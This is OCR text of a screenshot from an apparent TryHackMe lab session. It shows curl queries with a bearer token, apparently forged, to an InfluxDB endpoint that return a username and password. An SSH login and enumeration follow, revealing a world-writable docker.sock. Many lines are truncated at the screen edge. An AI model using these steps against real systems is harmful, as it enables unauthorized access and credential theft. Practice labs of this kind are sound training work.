 10:36
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo ssh — Konsole
File Edit View Bookmarks Settings Help
TryHackMe : zsh
└─$ sudo curl -G "http://10.10.27.73:8086/quer
JhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmF
iE7owqlk"
{"results":[{"statement_id":0,"series":[{"colu
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/quer
rer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c
3_LmH9iE7owqlk"
{"results":[{"statement_id":0,"series":[{"name
4472,"uzJk6Ry98d8C"]]}]}]}
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/quer
der "Authorization: Bearer eyJhbGciOiJIUzI1NiI
oxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB
{"results":[{"statement_id":0,"series":[{"name
05-16T12:00:00Z",7788764472,"uzJk6Ry98d8C"]]}]
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$
- : sudo ssh
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
uzJk6Ry98d8C@4e104ca27dd2:~$ id
uid=1000(uzJk6Ry98d8C) gid=1000(uzJk6Ry98d8C) groups=1000(uzJk6Ry98d8C)
uzJk6Ry98d8C@4e104ca27dd2:~$ whoami
uzJk6Ry98d8C
uzJk6Ry98d8C@4e104ca27dd2:~$ uname -a
Linux 4e104ca27dd2 3.16.0-11-amd64 #1 SMP Debian 3.16.84-1 (2020-06-09) x86_64 GNU/Linux
uzJk6Ry98d8C@4e104ca27dd2:~$ ls -la /var/run/
total 28
drwxr-xr-x 5 root root 4096 Aug 7 07:34 .
drwxr-xr-x 62 root root 4096 Aug 7 07:33 ..
srw-rw-rw- 1 root influxdb 0 Aug 7 05:15 docker.sock
drwxrwxrwt 2 root root 4096 Jun 20 2017 lock
drwxr-xr-x 2 root root 4096 Aug 7 05:16 sshd
-rw-r--r-- 1 root root 3 Aug 7 05:16 sshd.pid
drwxr-xr-x 2 root root 4096 May 18 14:49 systemd
-rw-rw-r-- 1 root utmp 384 Aug 7 07:34 utmp
uzJk6Ry98d8C@4e104ca27dd2:~$ netstat -antp
-bash: netstat: command not found
uzJk6Ry98d8C@4e104ca27dd2:~$ netsta -antp
-bash: netsta: command not found
uzJk6Ry98d8C@4e104ca27dd2:~$ nbstat -antp
-bash: nbstat: command not found
uzJk6Ry98d8C@4e104ca27dd2:~$
- : sudo openvpn TryHackMe : zsh - : sudo ssh
- : sudo ssh — Konsole Epoch Unix Timestamp Converter ... Untitled * — KWrite 3:36 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.